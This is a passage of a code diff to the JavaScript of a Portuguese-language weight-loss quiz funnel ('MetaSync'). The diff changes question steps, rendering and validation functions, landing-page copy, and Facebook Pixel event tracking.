+  {id:'exercise',  type:'single', q:'Com que frequencia voce pratica\nexercicios fisicos?', key:'exercise',
+    layout:'side', getImg: ()=>(ud.gender==='homem'?'exercise_man.png':'goal_get_fit.jpg'),
+    opts:[{l:'Nao practico',e:'🛋️'},{l:'1 a 2 vezes por semana',e:'🚶'},{l:'3 a 4 vezes por semana',e:'🏃'},{l:'5 ou mais vezes por semana',e:'🏋️'}]},
+  {id:'height',   type:'slider', q:'Qual e a sua altura?', key:'height', min:140, max:210, def:165, units:['cm','pol']},
+  {id:'curweight',type:'slider', q:'Qual e o seu peso atual?',   key:'currentWeight', min:40, max:160, def:70, units:['kg','lb']},
+  {id:'tgtweight',type:'slider', q:'Qual e o seu peso desejado?', key:'targetWeight',  min:40, max:160, def:60, units:['kg','lb']},
+  {id:'imc-summary', type:'imc-summary'},
+  {id:'info-social',  type:'info-social'},
+  {id:'weight-graph', type:'weight-graph'},
+  {id:'loading', type:'loading'},
+  {id:'result',  type:'result'}
+];
+
+// IDs dos passos que contam como perguntas (para barra de progresso)
+const QUESTION_IDS = ['age','goal','bodytype','targetbody','focusareas','lastshape','bodyDesc','ifknowledge','breakfast','lunch','dinner','restrictions','dislikedfoods','mealpref','weekendbrk','workroutine','exercise'];
+const TOTAL_Q = QUESTION_IDS.length;
 function render(){
   const step = STEPS[currentStep];
   const wrap = document.getElementById('stepWrap');
   const pbWrap = document.getElementById('pbWrap');
   const pbFill = document.getElementById('pbFill');
   const back = document.getElementById('btnBack');
-  const credBadge = document.getElementById('credibilityBadge');
 
   if (!wrap || !step) return;
 
@@ -481,14 +775,12 @@
     if(step.type === 'intro'){
       pbWrap.style.display = 'none';
       back.style.display = 'none';
-      if(credBadge) credBadge.style.display = 'block';
     } else {
       pbWrap.style.display = 'block';
-      back.style.display = (currentStep > 0 && step.type !== 'result') ? 'block' : 'none';
-      if(credBadge) credBadge.style.display = 'none';
+      back.style.display = (currentStep > 1) ? 'block' : 'none';
       const pct = isQuestion
-        ? Math.round(((qIdx + 1) / TOTAL_Q) * 100)
-        : (step.type === 'loading' ? 95 : 100);
+        ? Math.round(((qIdx+1)/TOTAL_Q)*100)
+        : Math.min(99, Math.round((currentStep/STEPS.length)*100));
       pbFill.style.width = pct + '%';
     }
   }
@@ -498,24 +790,37 @@
 
   switch(step.type){
     case 'intro':           wrap.innerHTML = renderIntro(); break;
+    case 'gender':          wrap.innerHTML = renderGender(); break;
     case 'single':          wrap.innerHTML = renderSingle(step); break;
+    case 'confirm':         wrap.innerHTML = renderConfirm(); break;
     case 'multi':           wrap.innerHTML = renderMulti(step); break;
     case 'multi-exclusive': wrap.innerHTML = renderMultiExclusive(step); break;
+    case 'multi-card':      wrap.innerHTML = renderMultiCard(step); break;
+    case 'slider':          wrap.innerHTML = renderSlider(step); postSlider(step); break;
+    case 'food-picker':     wrap.innerHTML = renderFoodPicker(); break;
+    case 'info-metabolism': wrap.innerHTML = renderInfoMetabolism(); break;
+    case 'info-social':     wrap.innerHTML = renderInfoSocial(); break;
+    case 'imc-summary':     wrap.innerHTML = renderIMCSummary(); setTimeout(()=>{drawMetabolism();},100); break;
+    case 'weight-graph':    wrap.innerHTML = renderWeightGraphScreen(); setTimeout(()=>{drawWeightGraph('wgcanvas');},100); break;
     case 'loading':         wrap.innerHTML = renderLoading(); startLoading(); break;
     case 'result':          wrap.innerHTML = renderResult(); break;
-    default: wrap.innerHTML = '<p>Etapa não encontrada</p>';
+    default: wrap.innerHTML = '<p>Step not found</p>';
   }
   window.scrollTo(0,0);
   saveQuizProgress();
 
-  // Rastreamento granular
-  if(isQuestion) {
-    trackEvent('quiz_step_viewed', {
-      step_id: step.id,
-      question_number: qIdx + 1,
-      total_questions: TOTAL_Q
-    });
-  }
+  // ── Rastreamento granular ────────────────────────────────────────────
+  try {
+    if(typeof fbq === 'function' && step && step.id) {
+      if(isQuestion) {
+        fbq('trackCustom', 'quiz_step_completed', {
+          step_id: step.id,
+          question_number: qIdx + 1,
+          total_questions: TOTAL_Q
+        });
+      }
+    }
+  } catch(e){}
 }
 
 function showValidationError(msg){
@@ -524,7 +829,7 @@
   if(!err){
     err = document.createElement('div');
     err.id = 'valError';
-    err.style.cssText = 'position:fixed;top:60px;left:50%;transform:translateX(-50%);background:rgba(217,138,108,0.96);color:#fff;border:1px solid #D98A6C;backdrop-filter:blur(10px);padding:12px 18px;border-radius:12px;font-size:13px;font-weight:700;box-shadow:0 4px 20px rgba(0,0,0,0.15);z-index:10000;text-align:center;max-width:360px;width:90%;transition:all .3s ease';
+    err.style.cssText = 'position:fixed;top:60px;left:50%;transform:translateX(-50%);background:rgba(255,59,92,0.95);color:#fff;border:1px solid #FF3B5C;backdrop-filter:blur(10px);padding:12px 18px;border-radius:12px;font-size:13px;font-weight:700;box-shadow:0 0 20px rgba(255,59,92,0.4);z-index:10000;text-align:center;max-width:360px;width:90%;transition:all .3s ease';
     document.body.appendChild(err);
   }
   err.textContent = '⚠️ ' + msg;
@@ -545,7 +850,7 @@
     }
   }
 
-  if(step.type === 'multi' || step.type === 'multi-exclusive'){
+  if(step.type === 'multi' || step.type === 'multi-card' || step.type === 'multi-exclusive'){
     const val = ud[step.key];
     if(!val || val.length === 0){
       showValidationError('Por favor, selecione pelo menos 1 opção para continuar.');
@@ -553,6 +858,16 @@
     }
   }
 
+  if(step.type === 'age-input'){
+    const age = ud.exactAge;
+    if(!age || isNaN(age) || age < 18 || age > 100){
+      showValidationError('Por favor, informe uma idade válida (entre 18 e 100 anos).');
+      const input = document.getElementById('ageIn');
+      if(input) { input.focus(); input.style.border = '2px solid var(--red-neon)'; }
+      return false;
+    }
+  }
+
   return true;
 }
 
@@ -560,565 +875,484 @@
   if(!validateCurrentStep()) return;
   haptic();
 
+  // Disparar quiz_started ao sair da intro
   const step = STEPS[currentStep];
   if(step && step.type === 'intro') {
-    trackEvent('quiz_started', {});
+    try {
+      if(typeof fbq === 'function') {
+        fbq('trackCustom', 'quiz_started', {});
+      }
+    } catch(e){}
   }
 
   const app = document.getElementById('app');
   const sync = document.createElement('div');
   sync.className = 'sync-overlay';
-  sync.innerHTML = '<div class="sync-spinner"></div><div class="sync-text">Organizando sua avaliação...</div>';
+  sync.innerHTML = `
+    <div class="sync-spinner"></div>
+    <div class="sync-text">Carregando...</div>
+  `;
   app.appendChild(sync);
 
   setTimeout(() => {
     sync.remove();
     next();
-  }, 380);
-}
-
-function next(){
-  if(currentStep < STEPS.length - 1){
-    const step = STEPS[currentStep];
-    if(step && QUESTION_IDS.includes(step.id)) {
-      trackEvent('quiz_step_completed', {
-        step_id: step.id,
-        question_number: QUESTION_IDS.indexOf(step.id) + 1,
-        total_questions: TOTAL_Q
-      });
-    }
-    currentStep++;
-    render();
-  }
-}
-
-function goBack(){
-  if(currentStep > 0){
-    goingBack = true;
-    currentStep--;
-    render();
-  }
-}
-
-// ═══ 1. LANDING PAGE HERO & COPY COMPLETA ═════════════════════════════
+  }, 480);
+}
+
+function next(){ if(currentStep < STEPS.length-1){ currentStep++; render(); } }
+function goBack(){ if(currentStep > 0){ goingBack=true; currentStep--; render(); } }
+
+function renderConfirm(){
+  const goal = ud.goal ? ud.goal.toLowerCase() : 'organizar a alimentação';
+  const genderLabel = ud.gender === 'homem' ? 'Homem' : 'Mulher';
+  return `
+  <div style="text-align:center;padding:10px 0">
+    <div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:12px">CONFIRMAÇÃO FINAL</div>
+    <h2 class="q-title center" style="font-size:22px;color:#143540;margin-bottom:20px">Tudo pronto para o seu plano!</h2>
+    
+    <div style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:22px;margin:20px 0;text-align:left;box-shadow:0 0 15px var(--cyan-glow)">
+      <div style="font-size:11px;font-weight:800;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:12px;text-transform:uppercase">Resumo do Seu Perfil</div>
+      <p style="font-size:14px;color:var(--silver-light);line-height:1.6;margin-bottom:0">
+        Perfil: <strong>${genderLabel}</strong> • Objetivo: <strong>${goal}</strong>
+      </p>
+    </div>
+    
+    <h3 style="font-size:16px;font-weight:800;color:#143540;margin-bottom:22px">Esses dados estão corretos?</h3>
+    
+    <button class="btn btn-primary" onclick="triggerSyncNext()" style="margin-bottom:12px">Sim, gerar meu plano! 👍</button>
+    <button class="btn" onclick="currentStep = 1; render();" style="background:transparent;border:1px solid var(--border-glass);color:var(--silver-light)">Quero ajustar minhas respostas</button>
+  </div>`;
+}
+
 function renderIntro(){
   return `
-  <div style="padding:0 0 40px">
-
-    <!-- 1. SELO SUPERIOR -->
-    <div style="text-align:center;padding:22px 20px 0">
-      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:5px 14px;border-radius:20px;letter-spacing:2px;text-transform:uppercase;margin-bottom:12px">
-        MÉTODO METASYNC
-      </div>
-      <div style="font-size:11.5px;color:var(--silver);font-weight:600;margin-bottom:18px;letter-spacing:0.3px">
-        Uma nova forma de organizar sua jornada de emagrecimento
-      </div>
-
-      <!-- 2. HEADLINE PRINCIPAL -->
-      <h1 style="font-family:'Montserrat',sans-serif;font-size:24px;font-weight:900;line-height:1.3;color:#143540;margin-bottom:14px;letter-spacing:-0.5px">
-        Você não precisa de mais uma dieta.<br>
-        <span style="color:var(--cyan-neon)">Precisa descobrir por que sempre volta ao ponto de partida.</span>
-      </h1>
-
-      <!-- 3. SUBHEADLINE -->
-      <p style="font-size:14px;line-height:1.65;color:var(--silver);margin-bottom:12px">
-        Responda algumas perguntas rápidas e identifique se o que mais atrapalha você é o efeito sanfona, a falta de constância, uma dieta genérica ou uma estratégia que não combina com sua rotina.
-      </p>
-      <p style="font-size:13.5px;line-height:1.6;color:var(--silver-light);font-weight:600;margin-bottom:20px">
-        No final, você verá qual direção do MetaSync faz mais sentido para o seu momento.
-      </p>
-
-      <!-- CTA PRINCIPAL -->
-      <button class="btn btn-primary" onclick="triggerSyncNext()" style="font-size:14.5px;letter-spacing:0.5px;padding:18px 20px">
-        DESCOBRIR MEU PRINCIPAL BLOQUEIO ⚡
-      </button>
-      <p style="font-size:11.5px;color:var(--silver);margin-top:10px;line-height:1.5">
-        Leva cerca de 2 minutos • Sem compromisso • Resultado baseado nas suas respostas
-      </p>
-    </div>
-
-    <!-- IMAGEM DE REFERÊNCIA / EVOLUÇÃO -->
-    <div style="margin:22px 16px 0;border-radius:18px;overflow:hidden;border:1px solid var(--border-glass)">
-      <img src="before_after_graphic.png" alt="Evolução de rotina e acompanhamento MetaSync" style="width:100%;height:auto;display:block">
-    </div>
-
-    <!-- 4. BLOCO DE IDENTIFICAÇÃO -->
-    <div style="margin:24px 16px 0;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:20px;padding:20px">
-      <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:1px;text-transform:uppercase;margin-bottom:14px">
-        VOCÊ SE IDENTIFICA COM ALGUMA DESTAS SITUAÇÕES?
-      </div>
-
-      <div style="display:flex;flex-direction:column;gap:12px;margin-bottom:16px">
-        <div style="display:flex;align-items:flex-start;gap:10px">
-          <span style="font-size:16px;flex-shrink:0;margin-top:1px">⚖️</span>
-          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Você emagrece, mas depois recupera parte ou todo o peso?</p>
-        </div>
-        <div style="display:flex;align-items:flex-start;gap:10px">
-          <span style="font-size:16px;flex-shrink:0;margin-top:1px">🔥</span>
-          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Começa motivado e abandona quando a rotina fica difícil?</p>
-        </div>
-        <div style="display:flex;align-items:flex-start;gap:10px">
-          <span style="font-size:16px;flex-shrink:0;margin-top:1px">📋</span>
-          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Já tentou dietas genéricas que não cabiam na sua vida real?</p>
-        </div>
-        <div style="display:flex;align-items:flex-start;gap:10px">
-          <span style="font-size:16px;flex-shrink:0;margin-top:1px">🤔</span>
-          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Sente que o problema é falta de força de vontade?</p>
-        </div>
-        <div style="display:flex;align-items:flex-start;gap:10px">
-          <span style="font-size:16px;flex-shrink:0;margin-top:1px">🧭</span>
-          <p style="font-size:13.5px;color:var(--silver-light);line-height:1.5;margin:0">Não sabe qual estratégia realmente combina com o seu momento?</p>
-        </div>
-      </div>
-
-      <div style="background:rgba(0,122,135,0.06);border-left:3px solid var(--cyan-neon);border-radius:0 10px 10px 0;padding:12px 14px">
-        <p style="font-size:13.5px;color:var(--silver-light);line-height:1.6;margin:0;font-style:italic">
-          "Talvez você não tenha falhado. Talvez tenha tentado seguir uma estratégia que nunca foi ajustada para você."
-        </p>
-      </div>
-    </div>
-
-    <!-- 5. BLOCO DO MECANISMO -->
-    <div style="margin:20px 16px 0;background:linear-gradient(135deg,rgba(20,53,64,0.97),rgba(0,122,135,0.85));border-radius:20px;padding:22px">
-      <div style="font-size:10px;font-weight:900;color:rgba(255,255,255,0.6);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:10px">MECANISMO EXCLUSIVO</div>
-      <h2 style="font-family:'Montserrat',sans-serif;font-size:17.5px;font-weight:900;color:#fff;line-height:1.4;margin-bottom:14px">
-        O MetaSync não começa pela dieta. Começa pelo bloqueio.
-      </h2>
-      <p style="font-size:13px;color:rgba(255,255,255,0.88);line-height:1.65;margin-bottom:12px">
-        O método organiza suas respostas para identificar o principal obstáculo da sua jornada: recuperar o peso, perder a constância, seguir uma dieta genérica ou tentar uma estratégia incompatível com a sua rotina.
-      </p>
-      <p style="font-size:13px;color:rgba(255,255,255,0.88);line-height:1.65;margin-bottom:16px">
-        Depois disso, o MetaSync direciona você para uma rota mais coerente com seu momento, seus horários, suas preferências e o nível de suporte de que precisa.
-      </p>
-      <div style="background:rgba(255,255,255,0.08);border:1px solid rgba(255,255,255,0.15);border-radius:14px;padding:12px 14px;margin-bottom:16px">
-        <div style="font-size:11px;font-weight:900;color:#fff;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:4px">Protocolo da Sincronia MetaSync</div>
-        <p style="font-size:12px;color:rgba(255,255,255,0.85);line-height:1.5;margin:0">
-          Uma estrutura que conecta rotina, alimentação, comportamento e consistência para ajudar você a sair do ciclo de começar, parar e recomeçar.
-        </p>
-      </div>
-      <div style="display:grid;grid-template-columns:1fr 1fr;gap:8px">
-        <div style="background:rgba(255,255,255,0.07);border-radius:12px;padding:10px 12px;text-align:center">
-          <div style="font-size:20px;margin-bottom:4px">🗓️</div>
-          <div style="font-size:11px;font-weight:800;color:#fff;letter-spacing:0.3px">Rotina</div>
-        </div>
-        <div style="background:rgba(255,255,255,0.07);border-radius:12px;padding:10px 12px;text-align:center">
-          <div style="font-size:20px;margin-bottom:4px">🥗</div>
-          <div style="font-size:11px;font-weight:800;color:#fff;letter-spacing:0.3px">Alimentação</div>
-        </div>
-        <div style="background:rgba(255,255,255,0.07);border-radius:12px;padding:10px 12px;text-align:center">
-          <div style="font-size:20px;margin-bottom:4px">🧠</div>
-          <div style="font-size:11px;font-weight:800;color:#fff;letter-spacing:0.3px">Comportamento</div>
-        </div>
-        <div style="background:rgba(255,255,255,0.07);border-radius:12px;padding:10px 12px;text-align:center">
-          <div style="font-size:20px;margin-bottom:4px">📈</div>
-          <div style="font-size:11px;font-weight:800;color:#fff;letter-spacing:0.3px">Consistência</div>
-        </div>
-      </div>
-    </div>
-
-    <!-- 6. OS 4 BLOQUEIOS -->
-    <div style="margin:22px 16px 0">
-      <div style="font-size:10px;font-weight:900;color:var(--cyan-neon);letter-spacing:1.5px;text-transform:uppercase;margin-bottom:14px;text-align:center">
-        QUAL DESSES BLOQUEIOS ESTÁ FAZENDO VOCÊ RECOMEÇAR?
-      </div>
-
-      <div style="display:flex;flex-direction:column;gap:10px">
-
-        <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;padding:16px;display:flex;align-items:flex-start;gap:12px">
-          <div style="width:38px;height:38px;border-radius:10px;background:rgba(217,138,108,0.12);display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0">⚖️</div>
-          <div>
-            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:3px">Efeito sanfona</div>
-            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você emagrece por um período, mas não consegue sustentar o resultado.</div>
-          </div>
-        </div>
-
-        <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;padding:16px;display:flex;align-items:flex-start;gap:12px">
-          <div style="width:38px;height:38px;border-radius:10px;background:rgba(217,138,108,0.12);display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0">🔥</div>
-          <div>
-            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:3px">Falta de constância</div>
-            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você depende de motivação para seguir uma rotina que não foi desenhada para os seus dias reais.</div>
-          </div>
-        </div>
-
-        <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;padding:16px;display:flex;align-items:flex-start;gap:12px">
-          <div style="width:38px;height:38px;border-radius:10px;background:rgba(217,138,108,0.12);display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0">📋</div>
-          <div>
-            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:3px">Dieta genérica</div>
-            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você recebe regras prontas que não consideram seus horários, preferências e dificuldades.</div>
-          </div>
-        </div>
-
-        <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:16px;padding:16px;display:flex;align-items:flex-start;gap:12px">
-          <div style="width:38px;height:38px;border-radius:10px;background:rgba(217,138,108,0.12);display:flex;align-items:center;justify-content:center;font-size:20px;flex-shrink:0">🔀</div>
-          <div>
-            <div style="font-size:13px;font-weight:800;color:#143540;margin-bottom:3px">Estratégia incompatível</div>
-            <div style="font-size:12.5px;color:var(--silver);line-height:1.5">Você tentou, mas talvez não tenha começado por uma estratégia adequada ao seu momento.</div>
-          </div>
-        </div>
-
-      </div>
-    </div>
-
-    <!-- 7. REFORÇO DA PROPOSTA & TRANSIÇÃO -->
-    <div style="margin:20px 16px 0;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:20px;padding:20px">
-      <h3 style="font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#143540;margin-bottom:10px;line-height:1.4">
-        Seu próximo passo não precisa ser começar tudo de novo.
-      </h3>
-      <p style="font-size:13px;color:var(--silver);line-height:1.65;margin:0">
-        Responda algumas perguntas sobre sua rotina, seu histórico e sua principal dificuldade. O objetivo é entender qual bloqueio merece mais atenção antes de indicar uma direção.
-      </p>
-    </div>
-
-    <!-- 8. CTA PRINCIPAL -->
-    <div style="margin:24px 16px 0;text-align:center">
-      <button class="btn btn-primary" onclick="triggerSyncNext()" style="font-size:14.5px;font-weight:900;letter-spacing:0.5px;padding:18px 20px;width:100%;box-shadow:0 4px 24px var(--cyan-glow)">
-        DESCOBRIR MEU PRINCIPAL BLOQUEIO ⚡
-      </button>
-      <p style="font-size:11px;color:var(--silver);margin-top:10px;line-height:1.5">
-        Leva cerca de 2 minutos • Sem compromisso • Resultado baseado nas suas respostas
-      </p>
-    </div>
-
-    <!-- 9. SEÇÃO DE TRANSPARÊNCIA & CONFIANÇA -->
-    <div style="margin:20px 16px 0;background:rgba(0,122,135,0.04);border:1px solid var(--border-glass);border-radius:16px;padding:16px">
-      <p style="font-size:12px;color:var(--silver-light);line-height:1.6;margin:0;text-align:center">
-        🛡️ <strong>Transparência:</strong> O MetaSync foi pensado para ajudar você a organizar uma rotina possível, sem depender de uma dieta perfeita ou de motivação constante.
-      </p>
-    </div>
-
-    <!-- 10. DISCLAIMER & POLÍTICA -->
-    <div style="margin:18px 16px 0;text-align:center">
-      <p style="font-size:10.5px;color:var(--silver);line-height:1.5;margin-bottom:8px">
-        O MetaSync é uma ferramenta de orientação e organização de rotina. Não substitui avaliação médica, nutricional ou psicológica. Resultados variam de acordo com cada pessoa, sua rotina e sua adesão.
-      </p>
+  <div style="text-align:center;padding:10px 0">
+    <h1 style="font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;line-height:1.35;margin-bottom:12px;color:#143540">
+      Descubra o protocolo MetaSync ideal para o seu perfil
+    </h1>
+    <p style="font-size:13.5px;line-height:1.6;margin-bottom:16px;color:var(--silver)">
+      Responda algumas perguntas rápidas e receba um plano personalizado de jejum e alimentação baseado no seu gênero, objetivo e rotina.
+    </p>
+    <div style="margin:16px auto;border-radius:20px;overflow:hidden;border:1px solid var(--border-glass)">
+      <img src="hero_transformation.png" alt="Transformação MetaSync" style="width:100%;height:auto;display:block;border-radius:18px">
+    </div>
+    <button class="btn btn-primary btn-intro" onclick="triggerSyncNext()">Começar minha avaliação ⚡</button>
+    <div style="font-size:11.5px;color:var(--silver);margin-top:10px;line-height:1.4">
+      ⏱️ Leva cerca de 3 minutos • Resultados 100% personalizados por gênero
+    </div>
+    <div style="margin-top:16px">
       <a href="#privacy" onclick="alert('Suas respostas são confidenciais e protegidas de acordo com a nossa Política de Privacidade.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Política de Privacidade</a>
     </div>
-
   </div>`;
 }
 
-// ═══ 2. RENDER FUNÇÕES PARA PERGUNTAS ═════════════════════════════════
-function esc(str){
-  if(!str) return '';
-  return String(str).replace(/'/g, "\\\\'").replace(/"/g, '&quot;');
+function renderGender(){
+  return `
+  <div>
+    <div style="background:rgba(0,122,135,0.06);border:1px solid var(--border-glass);border-radius:14px;padding:12px 14px;margin-bottom:16px;font-size:12px;line-height:1.5;color:var(--silver-light);text-align:center">
+      💡 Vou usar suas respostas para adaptar exemplos de refeições, horários e sugestões à sua rotina. Responda com sinceridade.
+    </div>
+    <h2 class="q-title">Perfil para:</h2>
+    <div class="gender-grid">
+      <div class="gender-card" onclick="selGender('homem',this)">
+        <div class="gender-card-img"><img src="gender_man.png" alt="Homem" style="width:100%;height:100%;object-fit:cover"></div>
+        <div class="gender-card-foot"><span>Homem</span><span style="color:var(--cyan-neon)">›</span></div>
+      </div>
+      <div class="gender-card" onclick="selGender('mulher',this)">
+        <div class="gender-card-img"><img src="gender_woman.png" alt="Mulher" style="width:100%;height:100%;object-fit:cover"></div>
+        <div class="gender-card-foot"><span>Mulher</span><span style="color:var(--cyan-neon)">›</span></div>
+      </div>
+    </div>
+  </div>`;
 }
 
 function renderSingle(step){
   const saved = ud[step.key];
+  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
   const qNum = QUESTION_IDS.indexOf(step.id) + 1;
   const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
-  const halftimeBadge = qNum === Math.ceil(TOTAL_Q/2) ? `<div style="display:inline-block;background:rgba(217,138,108,0.12);color:var(--red-neon);font-size:11px;font-weight:800;padding:6px 14px;border-radius:20px;margin-bottom:12px;letter-spacing:0.5px">🎉 Você já está na metade!</div><br>` : '';
-
+  const halftimeBadge = qNum === Math.ceil(TOTAL_Q/2) ? `<div style="display:inline-block;background:rgba(217,138,108,0.12);color:var(--red-neon);font-size:11px;font-weight:800;padding:6px 14px;border-radius:20px;margin-bottom:12px;letter-spacing:0.5px;animation:pulse 2s infinite">🎉 Você já está na metade!</div><br>` : '';
+
+  if(step.layout === 'side'){
+    const sideImg = typeof step.getImg === 'function' ? step.getImg() : step.img;
+    const isHtml = sideImg && sideImg.trim().startsWith('<');
+    const isFile = sideImg && !isHtml && sideImg.includes('.');
+    return `
+    <div>
+      ${qLabel}
+      ${halftimeBadge}
+      <h2 class="q-title">${step.question||step.q}</h2>
+      <div class="side-layout">
+        <div class="side-img-box">${isHtml ? sideImg : (isFile ? `<img src="${sideImg}" style="width:100%;height:100%;object-fit:cover;object-position:center center">` : (sideImg || '🧭'))}</div>
+        <div class="side-opts">
+          ${opts.map(o=>`
+          <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)" style="display:flex;align-items:center;gap:8px">
+            ${o.e?`<span class="opt-emoji" style="font-size:17px">${o.e}</span>`:''}
+            <span class="opt-label" style="font-size:12.5px;line-height:1.25">${o.l}</span>
+          </div>`).join('')}
+        </div>
+      </div>
+    </div>`;
+  }
   return `
   <div>
     ${qLabel}
     ${halftimeBadge}
-    <h2 class="q-title">${step.q}</h2>
-    ${step.sub ? `<p class="q-sub">${step.sub}</p>` : ''}
+    <h2 class="q-title">${step.question||step.q}</h2>
+    ${step.sub?`<p class="q-sub">${step.sub}</p>`:''}
     <div class="opts">
-      ${step.opts.map(o => `
-      <div class="opt ${saved === o.l ? 'sel' : ''}" onclick="selSingle('${step.key}', '${esc(o.l)}', this)">
-        <div style="display:flex;align-items:center;gap:10px;flex:1">
-          ${o.e ? `<span class="opt-emoji">${o.e}</span>` : ''}
-          <div style="flex:1">
-            <div class="opt-label">${o.l}</div>
-            ${o.sub ? `<div class="opt-sub">${o.sub}</div>` : ''}
-          </div>
+      ${opts.map(o=>`
+      <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)" style="display:flex;align-items:center;gap:10px">
+        ${o.img ? `<img src="${o.img}" style="width:42px;height:42px;border-radius:50%;object-fit:cover;flex-shrink:0;border:1.5px solid var(--cyan-neon);box-shadow:0 0 10px var(--cyan-glow)">` : (o.e?`<span class="opt-emoji" style="font-size:20px">${o.e}</span>`:'')}
+        <div style="flex:1">
+          <div class="opt-label">${o.l}</div>
+          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
+        </div>
+      </div>`).join('')}
+    </div>
+  </div>`;
+}
+
+
+function renderMulti(step){
+  const saved = ud[step.key]||[];
+  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
+  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
+  return `
+  <div>
+    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
+    <h2 class="q-title">${step.question||step.q}</h2>
+    <p class="q-sub" style="margin-bottom:14px">Selecione uma ou mais opções.</p>
+    <div class="opts" id="multi-opts">
+      ${opts.map(o=>`
+      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMulti('${step.key}','${esc(o.l)}',this)">
+        ${o.e?`<span class="opt-emoji" style="margin-right:10px;margin-left:0">${o.e}</span>`:''}
+        <div style="flex:1">
+          <div class="opt-label">${o.l}</div>
+          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
         </div>
         <div class="chk"><span class="chk-mark">✓</span></div>
       </div>`).join('')}
     </div>
+    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
   </div>`;
 }
 
-function selSingle(key, val, el){
-  haptic();
-  const optsContainer = el.closest('.opts');
-  if(optsContainer) {
-    optsContainer.querySelectorAll('.opt').forEach(e => e.classList.remove('sel'));
-  }
-  el.classList.add('sel');
-  ud[key] = val;
-
-  const feedbacks = [
-    "Entendido!",
-    "Isso ajuda a calibrar sua rota.",
-    "Anotado!",
-    "Excelente.",
-    "Resposta registrada."
-  ];
-  const randomFeedback = feedbacks[Math.floor(Math.random() * feedbacks.length)];
-  let labelWrap = el.querySelector('.opt-label') || el;
-  let feedEl = el.querySelector('.micro-feedback');
-  if(!feedEl) {
-    feedEl = document.createElement('div');
-    feedEl.className = 'micro-feedback';
-    feedEl.style.cssText = 'font-size:11px;color:var(--cyan-neon);font-weight:800;margin-top:4px;animation:fadeIn 0.2s';
-    labelWrap.appendChild(feedEl);
-  }
-  feedEl.textContent = '✓ ' + randomFeedback;
-
-  setTimeout(next, 420);
-}
-
-function renderMulti(step){
-  const saved = ud[step.key] || [];
+function renderMultiExclusive(step){
+  const saved = ud[step.key]||[];
+  const opts = step.opts;
+  const excl = step.exclusiveOpt;
+  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
+  return `
+  <div>
+    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
+    <h2 class="q-title">${step.q}</h2>
+    <p class="q-sub" style="margin-bottom:14px">Selecione todas que se aplicam.</p>
+    <div class="opts" id="multi-opts">
+      ${opts.map(o=>`
+      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMultiExclusive('${step.key}','${esc(o.l)}','${esc(excl)}',this)">
+        ${o.e?`<span class="opt-emoji" style="margin-right:10px;margin-left:0">${o.e}</span>`:''}
+        <div style="flex:1">
+          <div class="opt-label">${o.l}</div>
+          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
+        </div>
+        <div class="chk"><span class="chk-mark">✓</span></div>
+      </div>`).join('')}
+    </div>
+    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
+  </div>`;
+}
+
+function renderMultiCard(step){
+  const saved = ud[step.key]||[];
+  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
+  return `
+  <div>
+    <h2 class="q-title">${step.question||step.q}</h2>
+    <div class="opts" id="multi-opts">
+      ${opts.map(o=>`
+      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMulti('${step.key}','${esc(o.l)}',this)">
